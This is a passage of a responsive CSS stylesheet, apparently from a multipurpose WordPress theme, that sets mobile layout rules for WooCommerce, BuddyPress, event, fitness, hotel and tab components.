.type1.tribe_events .event-image-wrapper .event-datetime, .type1.tribe_events .event-image-wrapper .event-venue{padding:0 10px;margin-bottom:0;}
.type1.tribe_events .event-image-wrapper .date-wrapper{position:inherit;left:0;top:0;}
.type1.tribe_events .event-image-wrapper .event-datetime > span{left:0;top:106px;}
.dt-sc-workouts{text-align:center;}
.dt-sc-workouts .dt-sc-workouts-thumb{margin-bottom:10px;margin-right:0;}
.dt-sc-workouts .dt-sc-workouts-thumb, .dt-sc-workouts .dt-sc-workouts-details{width:100%;}
.dt-sc-workouts .dt-sc-workouts-thumb img{display:inline-block;}
.dt-sc-fitness-program .dt-sc-fitness-program-meta p{padding:0 10px;}
.dt-sc-fitness-program figure figcaption{transform:none;right:0;position:inherit;padding:20px 20px 15px;}
.dt-sc-fitness-program figure figcaption h4{transform:none;font-size:15px;text-align:center;}
.dt-sc-fitness-program .dt-sc-fitness-program-price{font-size:21px;}
.dt-sc-workouts .dt-sc-workouts-details a{padding:13px 63px 12px 20px;font-size:13px;margin:15px 20px 0;}
.dt-sc-fitness-program-sorting a{width:100%;background-color:rgba(0,0,0,0.04);margin-bottom:1px;font-size:15px;padding-top:7px;padding-bottom:7px;}
.dt-sc-fitness-program-sorting a:before{content:none;}
.dt-sc-fitness-diet-result h2, .dt-sc-fitness-diet-result p{width:100%;}
.dt-sc-fitness-diet-result h2{margin-bottom:0;}
.dt-sc-trainers .dt-sc-trainers-thumb img{margin-top:5px;}
.dt-sc-bmi-calculator form input[type="reset"]{margin-left:0;}
.dt-sc-doctors{width:100%;margin-left:0;}
.dt-sc-doctors .dt-sc-doctors-details ul.dt-sc-team-social{text-align:center;}
.model-nav-container{margin-top:-50px;}
.dt-sc-menu .image-overlay-wrapper{width:95%;padding-left:65px;}
.dt-sc-menu .image-overlay h6{font-size:12px;}
.dt-sc-chef-single-details h3, .dt-sc-chef-single-details p.chef-role{font-size:18px;}
.dt-sc-menu.type2{padding-left:0;min-height:290px;}
.dt-sc-menu.type2 figure{position:relative;left:auto;top:auto;width:100%;}
.dt-sc-menu.type2 figure img{margin:0 auto;}
.dt-sc-menu .dt-sc-menu-details{position:relative;}
.dt-sc-menu .dt-sc-menu-details p{padding-right:0;}
.dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price{top:0;}
.yoga-program-sorting .selection-box{width:95%;margin-right:0;}
.dt-sc-hotel-room .dt-sc-hotel-room-buttons{text-align:center;}
.dt-sc-hotel-room .dt-sc-hotel-room-buttons a{display:inline-block;}
.dt-sc-hotel-room .dt-sc-hotel-room-buttons .dt-sc-button{width:60%;margin-bottom:10px;margin-right:0;}
.dt-sc-hotel-room .dt-sc-hotel-room-thumb-overlay p .price{font-size:20px;}
.blog-entry.blog-thumb-style{margin-bottom:30px;}
.blog-entry.blog-thumb-style .entry-thumb{width:100%;margin-right:0;margin-bottom:15px;padding:0;text-align:center;}
.blog-entry.blog-thumb-style .entry-thumb img{margin:0 auto;width:100%;margin-bottom:5px;}
.blog-entry.blog-thumb-style .entry-details{width:100%;}
.dt-sc-event-month-date{padding:18px 7px 20px;}
.dt-sc-event-month-time{padding:13px;}
.dt-sc-event-month-detail h2{font-size:28px;}
.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{font-size:21px;}
.dt-sc-event-month-date span{font-size:45px;}
.dt-sc-event-addon-date{font-size:22px;}
.dt-sc-event-addon > .dt-sc-event-addon-date{width:33%;}
.dt-sc-event-addon-date{width:28%;}
.dt-sc-event-addon .dt-sc-event-addon-title h2{width:71%;padding-left:10px;}
.dt-sc-event-addon-detail ul li{display:none;}
.dt-sc-event-addon-detail ul li.dt-sc-event-addon-price{display:block;margin-top:0px;}
.rs_col_tab-full .dt-sc-tabs-vertical-frame, .rs_col_tab-full .dt-sc-tabs-vertical-frame-content{width:100%;margin:0;}
.rs_col_tab-full ul.dt-sc-tabs-vertical-frame > li > a.current, ul.dt-sc-tabs-vertical-frame > li > a{border-right:1px solid rgba(0, 0, 0, 0.1);}
.dt-sc-attorney-location li, .dt-sc-attorney-location li > a{width:100%;}
.dt-sc-attorney-location li > a{text-align:center;}
.attorney-contact-form{width:100%;}
.domain-search-form label{font-size:16px;width:20%;}
.domain-search-form input[type="search"], .domain-search-form input[type="text"]{width:51%;font-size:16px;}
.domain-tld-list ul li{font-size:15px;}
.domain-tld-list{width:28.6%;}
.domain-search{width:100%;}
.hosting-contact-info-container .dt-sc-contact-info.type7 span{left:10px;}
.domain-search-container{height:319px;}
.domain-search-form label, .domain-search-form input[type="search"], .domain-search-form input[type="text"], .domain-tld-list{width:100%;}
.domain-search:before{right:20px;text-align:center;}
.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding-left:20px;padding-right:20px;}
.dt-sc-special-testimonial-container .vc_col-sm-6{padding-left:15px;padding-right:15px;}
.dt-sc-model-details li{width:100%;}
.dt-sc-model-details li span{width:36%;}
.model-nav-container .model-next-link a, .model-nav-container .model-prev-link a{padding:6px 14px;}
.dt-sc-content-with-hexagon-shape{padding-left:30px;padding-right:30px;}
.dt-sc-content-with-hexagon-shape .hexagon-border{width:82%;}
.dt-sc-single-hexagon.hexagon-left-margin, .dt-sc-single-hexagon{margin-left:17%;}
.event-contact-info.wpb_column{width:100%;margin:20px 0px 0px 0px;}
.event-contact-info:before{left:0px;width:100%;background-size:100%;}
.event-contact-info .dt-sc-sociable li{margin-bottom:20px;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message{width:97%;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay{font-size:23px;}
.dt-sc-video-item{padding:0 30px;}
.dt-sc-vitem-detail{padding-left:15px;text-align:center;}
.dt-sc-vitem-detail h2:before{display:block;margin:0 0 15px;position:inherit;left:0;right:0;}
.dt-sc-newsletter-section.yoga-expert-form .dt-sc-subscribe-frm input[type="email"]{margin-bottom:10px;width:100%;}
.dt-sc-yoga-video .dt-sc-yoga-video-overlay{float:left;position:inherit;padding:5px 10px;}
.dt-sc-yoga-video .dt-sc-yoga-video-overlay h6{line-height:normal;padding:5px 0;width:80%;}
.dt-sc-yoga-video .dt-sc-yoga-video-meta{padding:13px 0;}
.dt-sc-yoga-video .dt-sc-yoga-video-meta p{padding:0 10px;}
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"]{padding:18px 10px 15px;}
.university-student-form input[type="submit"]{display:block;margin-left:auto;margin-right:auto;}
.rsvp-form{padding:65px 35px;width:100%;}
.rsvp-form form:before, .rsvp-form form:after{content:none;}
.main-header #searchform{max-width:100%;width:100%;box-sizing:border-box;}
.rs_padding_left-override.vc_row .vc_column-inner, .rs_padding_left-override.wpb_column .vc_column-inner{padding-left:15px !important;}
.dt-sc-hotel-room-single-metadata{padding:0;}
.dt-sc-hotel-room-single-metadata form label,
.dt-sc-hotel-room-single-metadata form input[type="text"],
.dt-sc-hotel-room-single-metadata form input[type="email"]{width:100%;}
.dt-sc-hotel-room-single-metadata form p.room-date:before{top:auto;bottom:0;}
.dt-sc-hotel-room-single-metadata form input[type="submit"]{padding:16px 15px 15px;width:100%;box-sizing:border-box;}
.hotel-contact-details{padding:0;}
.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column, .dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column{padding-left:60px;padding-right:30px;}
.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column:before, .dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column:before{top:0;}
.pp_pic_holder{width:90% !important;left:5% !important;overflow:hidden;}
.pp_content{width:98%!important;height:auto!important;}
.pp_fade{width:100%!important;height:100%!important;}
a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery{display:none!important;}
#pp_full_res img{width:100%!important;height:auto!important;}
.pp_details{width:100%!important;position:static!important;min-height:25px;}
.pp_details a.pp_close{right:25px;}
div.pp_default .pp_content_container .pp_details{margin-top:15px;}
.main-title-section h1{font-size:23px;}
.dt-sc-triangle-img-crop{height:275px;width:275px;}
.dt-sc-triangle-img-crop a{height:250px;margin-top:20px;margin-left:20px;width:250px;}
.dt-sc-triangle-content{margin-top:-240px;padding:50px 0 0 0;left:44px;width:220px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content{padding:105px 0 0;left:22px;}
.dt-sc-triangle-content:before{border-left-width:110px;border-right-width:110px;border-top-width:180px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content:before{border-top:0;border-bottom-width:180px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-img{left:178px;top:-125px;}
.dt-sc-triangle-content h4{font-size:12px;}
.dt-sc-triangle-content h5{font-size:10px;}
.dt-sc-title.with-two-color-bg h2{font-size:22px;}
.dt-sc-ribbon-title{font-size:20px;height:auto;line-height:32px;padding:0 0 30px;}
ul.dt-sc-tabs-horizontal, ul.dt-sc-tabs-horizontal-frame{border:none;}
ul.dt-sc-tabs-horizontal li, ul.dt-sc-tabs-horizontal-frame li{border-bottom:1px solid rgba(0,0,0,0.1);text-align:center;width:100%;}
ul.dt-sc-tabs-horizontal > li > a, ul.dt-sc-tabs-horizontal-frame > li > a{display:inline-block;float:none;}
ul.dt-sc-tabs-horizontal-frame li{margin-bottom:10px;}
ul.dt-sc-tabs-horizontal-frame li:last-child{margin-bottom:0;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li{margin:0;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{width:100%;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li{width:95%;}
.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:16px;}
.dt-sc-tabs-horizontal-frame-container.type5 .dt-sc-tabs-horizontal-frame-content{padding:30px 30px 0;}
.type7 ul.dt-sc-tabs-horizontal{padding-left:0px;}
.type7 ul.dt-sc-tabs-horizontal > li{float:left;width:100%;}
.type7 .dt-sc-tabs-horizontal:before, .type7 .dt-sc-tabs-horizontal > li:after{content:none;}
ul.dt-sc-tabs-vertical-frame > li > a{font-size:13px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame,
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame,
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame,
.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{width:100%;}
.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content{padding:30px 0 0 0;}
.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding:50px 0 0 0;}
.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before, .dt-sc-toggle-frame h5.dt-sc-toggle::before{left:20px;}
.dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after, .dt-sc-toggle-frame h5.dt-sc-toggle::after{left:13px;}
.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .dt-sc-toggle-frame h5.dt-sc-toggle a{padding:12px 0 12px 50px;}
.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-top:15px;padding-bottom:15px;}
.dt-sc-toggle-frame h5.dt-sc-toggle-accordion a::before, .dt-sc-toggle-frame h5.dt-sc-toggle a::before{width:40px;}
.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:16px;}
.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::before, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle::before{height:20px;right:25px;}
.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion::after, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle::after{right:15px;width:20px;}
.type2 h5.dt-sc-toggle-accordion, .type2 h5.dt-sc-toggle{font-size:16px;}
.type2 h5.dt-sc-toggle-accordion::before, .type2 h5.dt-sc-toggle::before{height:20px;left:8px;}
.type2.alignright h5.dt-sc-toggle-accordion::before, .type2.alignright h5.dt-sc-toggle::before{left:auto;right:8px;}
.type2 h5.dt-sc-toggle-accordion::after, .type2 h5.dt-sc-toggle::after{width:20px;}
.type2 > h5.dt-sc-toggle-accordion a, .type2 > h5.dt-sc-toggle a, .type2 > .dt-sc-toggle-content{padding-left:35px;}
.type2.alignright > h5.dt-sc-toggle-accordion a, .type2.alignright > h5.dt-sc-toggle a, .type2.alignright > .dt-sc-toggle-content{padding-right:35px;}
.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px;}
.type2 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion a, .type2 .dt-sc-toggle-frame h5.dt-sc-toggle a{padding-right:35px;}
.dt-sc-bar-text{margin:-30px 0 0;}
.dt-sc-progress .dt-sc-bar-text > span{margin:10px 0 0;text-align:right;width:100%;}
.dt-sc-progress-wrapper .dt-sc-bar-text > span{margin:0;width:auto;}
.dt-sc-progress-wrapper .dt-sc-bar-title, .dt-sc-progress-wrapper .dt-sc-progress{width:100%;}
.dt-sc-progress-wrapper .dt-sc-bar-title{padding:0 0 20px;}
.dt-sc-contact-info.type2{padding-left:85px;}
.dt-sc-contact-info.type2 span{width:65px;}
.dt-sc-contact-info.type7{padding-left:90px;}
.dt-sc-contact-info.type7 span{line-height:50px;width:50px;}
.dt-sc-contact-info.type7 span:after{height:50px;width:50px;}
.dt-sc-icon-box.type5{padding-left:95px;}
.dt-sc-icon-box.type5.alignright{padding-right:95px;}
.dt-sc-icon-box.type5.rounded{padding-left:110px;}
.dt-sc-icon-box.type5.rounded.alignright{padding-left:0;padding-right:110px;}
.dt-sc-icon-box.type6 .icon-wrapper{height:auto;margin:0 auto;width:100%;left:0;right:0;position:static;border:none;}
.dt-sc-icon-box.type6 .icon-wrapper span{font-size:42px;line-height:75px;}
.dt-sc-icon-box.type6 .icon-content h4{font-size:15px;margin-top:70px;}
.dt-sc-icon-box.type13{float:right;width:96%;}
.dt-sc-icon-box.type14{min-height:237px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-4px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:calc(50% + 10px);}
.dt-sc-timeline-section{display:block;float:none;margin-left:auto;margin-right:auto;width:95%;}
.dt-sc-timeline-section.type5{width:90%;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{height:220px;width:220px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author{text-align:center;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author img{display:block;float:none;margin:0 auto;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0;}
.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before{border-bottom-width:100px;border-left-width:100px;}
.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after{left:7px;}
.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span{font-size:30px;margin:0 15px 15px 0;}
.dt-sc-image-caption.type5 h3{font-size:22px;}
.dt-sc-image-caption.type6 .dt-sc-image-content{margin-top:20px;}
.dt-sc-image-caption.type6:hover:before{top:-14px;}
.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img{top:-15px;}
.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7 .dt-sc-image-content{margin-right:0;width:100%;}
.dt-sc-image-caption.type7 .dt-sc-image-wrapper, .dt-sc-image-caption.type7.left-content .dt-sc-image-wrapper, .dt-sc-image-caption.type7.bottom-content .dt-sc-image-content, .dt-sc-image-caption.type7.bottom-content .dt-sc-image-wrapper{margin:0 0 30px;}
.dt-sc-image-caption.type9 .dt-sc-image-overlay p{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
blockquote.type2 cite:before{width:calc(50% + 22px);}
.dt-sc-error-box:before, .dt-sc-warning-box:before, .dt-sc-success-box:before, .dt-sc-info-box:before{top:17px;}
.dt-sc-images-wrapper{margin-top:40px;}
#tiptip_content{font-size:11px;}
.woocommerce div.product .woocommerce-tabs ul.tabs:before{content:none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border-bottom:1px solid;display:block;padding:0;text-align:center;}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-color:#d3ced2;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after{bottom:-1px;}
.woocommerce div.product .woocommerce-tabs .panel{text-align:center;}
.woocommerce #review_form #respond p{text-align:left;}
.woocommerce .star-rating{top:6px;}
.woocommerce.single-product div.product{float:left;}
.woocommerce .woocommerce-product-rating .star-rating{margin-top:2px;}
.woocommerce table.shop_attributes tr:last-child th{border-bottom-color:rgba(0,0,0,.1);}
.woocommerce.single-product div.images .thumbnails.slider .caroufredsel_wrapper{width:100% !important;}
.woocommerce #reviews #comments ol.commentlist li img.avatar{display:block;float:none;margin:0 auto;position:static;text-align:center;width:60px;}
.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:20px 0 40px;text-align:center;}
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating{display:block;float:none;font-size:10px;margin:0 auto 20px;}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register{margin:0 0 2em;}
.woocommerce form.checkout_coupon .button, .woocommerce form.login .button, .woocommerce form.register .button{display:block;float:none;margin:10px auto;}
.woocommerce form.checkout_coupon .button{margin-bottom:0;}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message{float:right;width:74%;}
.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button{float:none;display:block;text-align:center;}
.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button{margin:5px 0 0;}
.woocommerce table.cart td.actions .button.alt, .woocommerce-page table.cart td.actions .button.alt, .woocommerce #content table.cart td.actions .button.alt, .woocommerce-page #content table.cart td.actions .button.alt{margin-left:0;}
.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child,
.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child,
.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child,
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th{width:110px;}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td{border-bottom-width:0;height:51px;text-align:center;vertical-align:middle;width:181px;}
.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text{width:135px;}
.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty{width:220px;}
.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes th, .woocommerce-page table.shop_attributes td,
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register{float:left;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.woocommerce table.shop_attributes, .woocommerce-cart .cart-collaterals .cart_totals table,
.woo-type5.woocommerce table.shop_attributes, .woo-type5.woocommerce-cart .cart-collaterals .cart_totals table,
.woo-type13.woocommerce table.shop_attributes, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table,
.woo-type16.woocommerce table.shop_attributes, .woo-type16.woocommerce-cart .cart-collaterals .cart_totals table{border-top-width:0;}
.woocommerce table.shop_attributes tr:first-child td, .woocommerce table.shop_attributes tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th{border-top-width:1px;}
.woocommerce-cart .wc-proceed-to-checkout{float:none;}
.woocommerce-checkout #payment ul.payment_methods li label{display:inline;}
.woo-type1 h1.product_title, .woo-type1 .related-products-container h2, .woo-type1 .upsell-products-container h2, .woo-type1 .cross-sells h2, .woo-type1 .cart_totals h2, .woo-type1 .shipping_calculator h2, .woo-type1.woocommerce-checkout h2, .woo-type1 div.product .woocommerce-tabs ul.tabs li a{font-size:14px;line-height:32px;}
.woo-type1 .related-products-container h2 span:before, .woo-type1 .related-products-container h2 span:after, .woo-type1 .upsell-products-container h2 span:before, .woo-type1 .upsell-products-container h2 span:after{content:none;}
.woo-type1 ul.products li.product .product-details .product-rating-wrapper{margin:0 0 25px;}
.woo-type2 ul.products li.product .product-details .product-rating-wrapper{margin:0 0 30px;}
.woo-type2 div.product .woocommerce-tabs ul.tabs li{width:90%;}
.woo-type2 div.product .woocommerce-tabs ul.tabs li,
.woo-type2 div.product .woocommerce-tabs ul.tabs li:first-child{margin-left:auto;margin-right:auto;}
.woo-type2 div.product .woocommerce-tabs ul.tabs li:last-child{border:none;}
.woo-type2 div.product .woocommerce-tabs ul.tabs li a{display:block;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.woo-type2 div.product .woocommerce-tabs .panel{padding:30px 15px;}
.woo-type5.woocommerce table.shop_attributes th, .woo-type5.woocommerce-cart .cart-collaterals .cart_totals table th,
.woo-type5.woocommerce table.shop_attributes tr:first-child td, .woo-type5.woocommerce table.shop_attributes tr:first-child th,
.woo-type5.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woo-type5.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woo-type5.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child td, .woo-type5.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th,
.woo-type13.woocommerce table.shop_attributes th, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table th,
.woo-type13.woocommerce table.shop_attributes tr:first-child td, .woo-type13.woocommerce table.shop_attributes tr:first-child th,
.woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child td, .woo-type13.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th{border-bottom-width:0;border-top-width:2px;}
.woo-type16.woocommerce table.shop_attributes th, .woo-type16.woocommerce-cart .cart-collaterals .cart_totals table th,
.woo-type16.woocommerce table.shop_attributes tr:first-child td, .woo-type16.woocommerce table.shop_attributes tr:first-child th,
.woo-type16.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woo-type16.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th,
.woo-type16.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child td, .woo-type16.woocommerce-cart .cart-collaterals .cart_totals table tbody:first-child tr:first-child th{border-bottom-width:0;border-top-width:3px;}
.woo-type3 ul.products li.product .product-details .product-rating-wrapper .star-rating,
.woo-type14 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:0;}
.woo-type13 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:3px 0 0;}
.woo-type18 ul.products li.product .product-details .product-rating-wrapper .star-rating,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating,
.woo-type18 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-details .product-rating-wrapper .star-rating{font-size:9px;margin:5px 0 0;}
.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions{text-align:center;}
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button{margin-top:7px;}
.portfolio-modern-fullwidth{width:290px;}
.portfolio-modern-fullwidth h2{font-size:30px;line-height:30px;}
.portfolio-modern-fullwidth h3{font-size:16px;line-height:30px;}
.portfolio-modern-fullwidth h5{font-size:14px;}
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"]{width:100%;}
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"],
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"]{margin:0 0 20px 0;}
.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"]{margin:0 0 10px 0;}
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="submit"]{margin:10px auto 0px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote{padding-top:20px;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q{padding-left:55px;text-align:left;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author:before{content:none;}
.dt-sc-newsletter-section.type1 h2{text-align:center;}
.dt-sc-newsletter-section.type1 h2:before, .dt-sc-newsletter-section.type1 h2:after, .dt-sc-newsletter-section.type1 form:before, .dt-sc-newsletter-section.type1 form:after{width:250%;}
.dt-sc-newsletter-section.type1 form:before{width:250%;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;left:-100%;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm{text-align:center;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm, .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="text"]{width:100%;float:none;display:inline-block;}
.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"]{float:none;display:inline-block;padding:18px 20px 15px;}
}
@media screen and (max-width:479px) and (-webkit-min-device-pixel-ratio:0){::i-block-chrome, .woo-type9 ul.products li.product:hover .product-thumb a.add_to_cart_button, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_simple, .woo-type9 ul.products li.product:hover .product-thumb a.button.product_type_variable, .woo-type9 ul.products li.product:hover .product-thumb a.added_to_cart.wc-forward{left:75px;}
::i-block-chrome, .woo-type9 ul.products li.product:hover .product-thumb a.add_to_wishlist, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistaddedbrowse a, .woo-type9 ul.products li.product:hover .product-thumb .yith-wcwl-wishlistexistsbrowse a{right:75px;}
}
@media only screen and (min-width:320px) and (max-width:479px){.container, .type5.tribe_events .container .container{width:290px;}
.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:320px;}
.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper{width:100%;}
#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar{width:290px;}
.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:290px;}
.layout-boxed .vc_row.vc_row-no-padding{width:100% !important;left:0px !important;}
.footer-copyright .menu-links.with-splitter li a{padding:0 7px;}
.secondary-sidebar .flickr-widget div{width:auto;}
.secondary-sidebar .type8 .widget{padding:0 17px 15px;}
.secondary-sidebar .type5 .widget ul li{font-size:16px;}
#buddypress ul.item-list li div.item-desc{display:inline-block;margin-left:62px;width:80%;}
#buddypress ul.item-list li img.avatar{max-width:45px;margin-right:15px;}
#buddypress .groups.mygroups #groups-list .item, #buddypress #groups-list .item{width:73%;margin-right:0;}
#buddypress .activity-list li .activity-content{margin-left:55px;}
#buddypress div.activity-meta a{margin-top:5px;}
#buddypress form#whats-new-form #whats-new-options{height:125px !important;}
#message-threads .thread-from > img, #message-threads .thread-from > span{display:none;}
#message-threads th{text-transform:capitalize;}
#buddypress #message-threads th, #buddypress #message-threads td{padding:8px 6px;}
#message-threads .thread-star{display:none;}
#buddypress #previous-next{float:left;width:100%;text-align:center;}
#buddypress #previous-next input[type="submit"]#group-creation-next, #buddypress #previous-next input[type="button"]#group-creation-previous{float:none;margin-left:0;margin-right:0;}
#buddypress form.standard-form .left-menu{width:100%;text-align:center;}
#buddypress form.standard-form .main-column{margin-left:0;display:inline-block;}
#buddypress div.item-list-tabs > ul, #buddypress #item-body div#subnav.item-list-tabs > ul{border-bottom:0;}
